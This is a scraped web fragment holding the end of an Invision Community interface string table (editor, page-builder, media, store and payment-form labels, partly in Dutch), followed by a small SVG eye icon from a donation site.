[1:Member][?:Members]}","editorStoredReplies":"Standaard antwoorden","pluploaderr_IMAGE_SCANNER_BLOCKED":"This image could not be uploaded because it may violate our community standards.","streamFilter_stream_solved_all":"<em>Alles<\/em>","streamFilter_stream_solved_solved":"Opgelost","streamFilter_stream_solved_unsolved":"Niet opgelost","event_your_current_location":"Your Current Location","event_your_current_location_sorry":"Sorry, we weren't able to get your location. Do you have location services enabled in your browser?","event_finding_location":"Finding your location...","js_gallery_album_num_comments_uc":"{# [1:Album Comment][?:Album Comments]}","toggle_quote":"Toggle Quote","report_status_change_confirm":"Change to {{newstatus}}","done":"Done","referred_by_button":"Referred by","core_comment_share_copy_prompt":"Copy Link to Share","form_color_datatransfer_fail":"Could not paste or drop rich content into the color input field.","themeUnsavedContent":"This tab has unsaved content. Are you sure you want to close it?","core_pagebuilder_wrap__wrap":"Bricks","core_pagebuilder_wrap__grid":"Grid","core_pagebuilder_wrap__center":"Center","core_pagebuilder_wrap__carousel":"Carousel","core_pagebuilder_wrap__columnLeft":"Side Column (Left)","core_pagebuilder_wrap__columnRight":"Side Column (Right)","core_pagebuilder_wrap__minimal":"Minimal","core_pagebuilder_wrap__minimal-carousel":"Minimal Carousel","core_pagebuilder_wrap__grid-carousel":"Item Carousel","core_pagebuilder_wrap__featured":"Featured","core_pagebuilder_wrap__featured-carousel":"Featured Carousel","core_pagebuilder_wrap__mini-grid":"Mini-Grid","core_pagebuilder_wrap__mini-grid-carousel":"Mini-Grid Carousel","core_pagebuilder_wrap__table":"Rows","core_pagebuilder_wrap__table-carousel":"Rows Carousel","core_pagebuilder_wrap__wallpaper":"Wallpaper","core_pagebuilder_wrap__wallpaper-carousel":"Wallpaper Carousel","core_pagebuilder_wrap__toggle-carousel":"Carousel","core_pagebuilder_wrap__nested-carousel-info":"You cannot use carousel styles inside another carousel.","core_pagebuilder_wrap__hide-images":"Hide Images","core_pagebuilder_wrapBehavior":"Area Layout","core_pagebuilder_area-gap_size":"Spacing","core_pagebuilder_area-min_size":"Min width","core_pagebuilder_area-padding_block":"Block pad","core_pagebuilder_area-padding_inline":"Inline pad","core_pagebuilder_area-margin_bottom":"Margin bottom","core_pagebuilder_area-carousel_interval":"Autoplay","core_pagebuilder_nobox-enable":"Restore box-style wrapping","core_pagebuilder_nobox-disable":"Remove box-style wrapping","core_pagebuilder_widget-load_error":"The widget's contents could not be loaded at this time","core_pagebuilder_widget-cannot-drag":"Cannot move or add widgets while a widget is in editing mode","core_pagebuilder_area-autoplay":"Autoplay","core_pagebuilder_area-full_width":"Full width","core_pagebuilder_area-no_options":"The currently selected area has no available layout options.","core_pagebuilder_area-move-up":"Move area up","core_pagebuilder_area-move-down":"Move area down","page_editor_cta":"\uf055 \n Drag and drop widgets here","table_of_contents_add":"Add to Table of Contents","table_of_contents_remove":"Remove from Table of Contents","table_of_contents_link":"Link to Content","table_of_contents_increment":"Increase the indent of this link","table_of_contents_decrement":"Decrease the indent of this link","editor_save_fail":"The editor toolbar configuration cannot be updated at this time.","separator_not_available":"There is no room for more separators (separators must be in between buttons)","copied_to_clipboard":"Copied to clipboard!","form_autocomplete_bad":"<i class='fa-solid fa-exclamation-circle'><\/i> Please select a value from the available options","editor_image_small":"Small","editor_image_medium":"Medium","editor_image_large":"Large","ipsPreview":"Preview","spoiler":"Insert Spoiler","spoiler_disable":"Unwrap the spoiler's contents","accordion":"Insert Accordion\/Dropdown","accordion_disable":"Unwrap the Accordion\/Dropdown's contents","quote":"Quote","quote_title_default":"Quote","ipsQuote":"Insert Quote","ipsQuote_remove":"Remove the Quote styling","sidebarManagerSearchPlaceholder":"Search for a widget","sidebarManagerSearchEmpty":"No results","cSidebarBlock_set-favorite":"Add to Favorites","cSidebarBlock_unset-favorite":"Remove from Favorites","previewPage":"Preview page","custom_theme_template_title":"Template","ipsFa__fab":"branding","ipsFa__far":"regular","ipsFa__fas":"solid","iconpicker_icon_cannot_add":"You have added the maximum allowed icons","iconpicker_prompt":"Search for an icon","iconpicker_error_fatal":"Cannot search Icons at this time","ips_icon_picker__tab_fa":"Icons","ips_icon_picker__tab_emoji":"Emojis","iconpicker_selected_icons":"Selected Icons","iconpicker_submit":"Select {!# [1: icon][?:# icons]}","mediaNoneSelected":"No items selected","mediaMultipleSelected":"{# [1:item selected][?:items selected]}","mediaEmptyFolder":"There are no items in this folder yet","mediaConfirmDelete":"Are you sure you want to delete {!# [1:this file][?:# selected files]}?","mediaErrorDeleting":"There was an error deleting {!# [1:this file][?:these files]}","mediaNoResults":"No files match your search term","mediaUploadedCount":"{!# [1:A file was][?:# files were]} added","replaceMediaFile":"Replace File","mediaUploadedReplace":"The file has been updated","editor_tool--bold":"Bold","editor_tool--italic":"Italic","editor_tool--underline":"Underline","editor_tool--strike":"Strikethrough","editor_tool--sub":"Subscript","editor_tool--super":"Superscript","editor_tool--bulletList":"Bullet List","editor_tool--orderedList":"Ordered List","editor_tool--clear":"Clear Formatting","editor_tool--color":"Text Color","editor_tool--bgcolor":"Background Color","editor_tool--block":"Block Style","editor_tool--fontFamily":"Font","editor_tool--size":"Font Size","editor_tool--codelanguage":"Code Language","editor_tool--align":"Text Align","editor_tool--left":"Left","editor_tool--right":"Right","editor_tool--center":"Center","editor_tool--justify":"Justify","editor_tool--quote":"Quote","editor_tool--box":"Box","editor_tool--boxcolor":"Box Color","editor_tool--icon":"Emojis & Icons","editor_tool--link":"Add or Edit Link","editor_tool--imagealign":"Image Wrap","editor_tool--imagewidth":"Image Width","editor_tool--boxalign":"Box Wrap","editor_tool--boxwidth":"Box Width","editor_tool--boxmode":"Collapsed by default","editor_tool--box-options":"Box Options","editor_tool--hr":"Horizontal Rule","editor_tool--stockreply":"Stock Reply","editor_tool--giphy":"GIF zoeken","editor_tool--code":"Inline Code","editor_tool--preview":"Preview","editor_tool--insert":"Create","editor_tool--format":"More Formatting Options","editor_tool--escapeembed":"Revert embed to link (Esc)","editor_tool--embed-dimensions":"Custom iframe Dimensions","editor_tool--embed-clearwidth":"Reset Width","editor_tool--embed-clearheight":"Reset Height","editor_tool--convert-to-iframe":"Create iframe from URL","editor_tool--convert-link-text":"Remove link from selection","editor_tool--highlight":"Highlight Color","editor_tool--remove-highlight":"No highlighting","editor_link_ready":"Link updated","editor_tool--width-fullwidth":"Full Width","editor_tool--width-big":"Big","editor_tool--width-medium":"Medium","editor_tool--width-small":"Small","editor_tool--width-automatic":"Default","editor_tool--width-custom":"Custom","editor_tool--width-image-desc":"Width","editor_tool--width-resize-message":"Drag to resize","editor_tool--float-left":"Left Wrap","editor_tool--float-right":"Right Wrap","editor_tool--float-regular":"Default","editor_tool--table":"Table","editor_tool--tableOptions":"Configure Table","editor_tool--globalTableOptions":"Table Actions","editor_tool--tableRowOptions":"Row Actions","editor_tool--tableCellOptions":"Cell Actions","editor_tool--tableColumnOptions":"Column Actions","editor_tool--table-deleteTable":"Delete Table","editor_tool--table-deleteTable--confirm":"Are you sure you want to delete this table?","editor_tool--table-addRowBefore":"Insert Row Before","editor_tool--table-addRowAfter":"Insert Row After","editor_tool--table-deleteRow":"Delete Row","editor_tool--table-toggleHeaderRow":"Toggle Header Row","editor_tool--table-addColumnBefore":"Insert Column Before","editor_tool--table-addColumnAfter":"Insert Column After","editor_tool--table-deleteColumn":"Delete Column","editor_tool--table-toggleHeaderColumn":"Toggle Header Column","editor_tool--table-splitCell":"Split Cell","editor_tool--table-mergeCells":"Merge Cells","editor_tool--table-toggleHeaderCell":"Toggle Header Cell","editor_code--plaintext":"Plain Text","editor_code--c":"C","editor_code--xml":"HTML\/XML","editor_code--css":"CSS","editor_code--javascript":"JavaScript","editor_code--lua":"Lua","editor_code--php":"PHP","editor_code--sql":"SQL","editor_code--perl":"Perl","editor_code--python":"Python","editor_code--ruby":"Ruby","editor_code--stex":"sTeX \/ LaTeX","editor_code--swift":"Swift","editor_code--kotlin":"Kotlin","editor_code--java":"Java","editor_code--cpp":"C++","editor_code--csharp":"C#","editor_code--objectivec":"Objective C","editor_code--less":"LESS","editor_code--json":"JSON","editor_code--ini":"ini","editor_code--php-template":"PHP Template","editor_code--python-repl":"Python REPL","editor_code--scss":"SCSS","editor_code--typescript":"TypeScript","editor_code--vbnet":"VBNet","editor_code--graphql":"GraphQL","editor_code--wasm":"Web Assembly","editor_code--yaml":"YAML","editor_code--ipsphtml":"Invision HTML Template","editor_code--ipscss":"Invision CSS Template","edit_show_more":"Expand to Edit","editor_insert_line_before":"Insert line before","editor_insert_line_after":"Insert line after","editor_add_box_title":"Add a box title...","editor_giphy_prompt":"Zoeken naar GIFs...","editor_font_type_generic":"OS Native","editor_node--paragraph":"Paragraph","editor_node--heading_1":"Heading 1","editor_node--heading_2":"Heading 2","editor_node--heading_3":"Heading 3","editor_node--heading_4":"Heading 4","editor_node--heading_5":"Heading 5","editor_node--heading_6":"Heading 6","moderator_alert_reply_ready":"Your reply has been sent","moderator_alert_reply_view":"View Reply","ips.ui.controls.cannot_load":"This content cannot be loaded at this time.","cms_download_db":"Download Database","cms_download_db_explain":"This will download a file with the database settings, templates, custom fields and categories which can be uploaded to another community.<br>Records are <em>not<\/em> included.","index_as_categories":"Show categories","index_as_records":"Show record list","payment_error":"There was an error processing the payment. Please try a different payment method or contact us for assistance.","support_ajax_error":"An error occurred. Your session may have expired. Refresh the page and try again.","click_to_show_url":"Click to show real URL","add_to_cart_js":"Toevoegen aan winkelmand","out_of_stock":"Out of Stock","cartReview":"Cart Review","confirmRemoveItem":"Are you sure you want to remove this item from your cart?","makePrimaryProductImage":"Make this the primary image","removeProductImage":"Remove this image","store_currency_change_warning":"If you change the currency, you will lose all items currently in your cart.","cmd_and_enter":"\u2318\u23ce","ctrl_and_enter":"Ctrl+Enter","cardDetailsInvalid":"Your card details are not valid.","cardNumberInvalid":"That is not a valid card number.","expiryDateInvalid":"That expiry date is not valid or has already passed.","securityCodeInvalid":"The security code provided is incorrect. Should be last 3 digits on back of card or 4 digits on front for American Express.","securityCodeInvalid3":"Security code invalid. Should be the last 3 digits on the signature strip on the back of the card.","securityCodeInvalid4":"Security code invalid. Should be the last 4 digits in the top-right corner on the front of the card.","you_must_agree_to_tac":"You must agree to the terms and conditions.","tag_delete_confirm_detail":"Please confirm that you want to delete these tags. This action cannot be undone.","iconpicker_no_results":"\ud83d\ude2d No Results","iconpicker_category--all_icons":"All Icons","iconpicker_category--activities":"Activities","iconpicker_category--animals_nature":"Animals & Nature","iconpicker_category--flags":"Flags","iconpicker_category--food_drink":"Food & Drink","iconpicker_category--objects":"Objects","iconpicker_category--smileys_people":"Smileys & People","iconpicker_category--symbols":"Symbols","iconpicker_category--travel_places":"Travel & Places","editor_tool--media-options":"Media Options","editor_tool--autosave-message-before":"The content was restored from an automatically saved draft. Click to ","editor_tool--autosave-message-inner":"clear draft","editor_tool--autosave-message-after":".","editor_tool--autoembed-message-before":"A URL was inserted as embedded content. Click to ","editor_tool--autoembed-message-inner":"insert as link","editor_tool--autoembed-message-after":" instead.","editor_color--root":"Default","editor_color--soft":"Faint","editor_color--hard":"Prominent","editor_color--theme_1":"Background 1","editor_color--theme_2":"Background 2","editor_color--theme_3":"Background 3","editor_color--theme_4":"Background 4","editor_color--theme_5":"Background 5","editor_color--theme_6":"Background 6","editor_color--red":"Red","editor_color--orange":"Orange","editor_color--yellow":"Yellow","editor_color--green":"Green","editor_color--blue":"Blue","editor_color--indigo":"Indigo","editor_color--violet":"Violet","editor_color--box-match-prefix":"Match","editor_font_default":"Default","editor_attachment_upload_placeholder":"Uploading Attachment...","editor_link_panel--text":"Text","editor_link_panel--text-placeholder":"Link text","editor_link_panel--url":"Url","editor_link_panel--url-placeholder":"E.g. https:\/\/google.com","editor_font_size_default":"(default)","editor_giphy_attribution":"Powered by ","editor_tool--autolink-message-before":"Text was automatically converted to a link. Click to ","editor_tool--autolink-message-inner":"undo","editor_tool--autolink-message-after":".","statsreports_delete_confirm":"Are you sure you want to remove this block from the report?","autocomplete_no_results":"No results","unexpected_error":"An unexpected error occurred while performing this action.","editor_tool--codebox":"Code Block","editor_tool--spoiler":"Spoiler","editor_tool--imagealttext":"Alt Text","editor_tool--videotitletext":"Video Title","editor_tool--videotitletext--desc":"The title HTML attribute of the video element.","editor_tool--videopreviewtime":"Default Start Time","editor_tool--boxmode-always-open":"Always open","editor_drag_handle":"Drag to move item"})

--- FILE ---
content_type: image/svg+xml
request_url: https://whydonate.com/cdn-cgi/imagedelivery/_0vgnXOEIHPwLg2E52a7gg/shared/visibilityOn/public
body_size: -217
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="24">
    <path d="M12 6c3.8 0 7.2 2.1 8.8 5.5-1.6 3.4-5 5.5-8.8 5.5s-7.2-2.1-8.8-5.5C4.8 8.1 8.2 6 12 6m0-2C7 4 2.7 7.1 1 11.5a11.8 11.8 0 0 0 22 0C21.3 7.1 17 4 12 4zm0 5a2.5 2.5 0 1 1 0 5 2.5 2.5 0 0 1 0-5m0-2a4.5 4.5 0 1 0 0 9 4.5 4.5 0 0 0 0-9z" fill="#353535"/> </svg>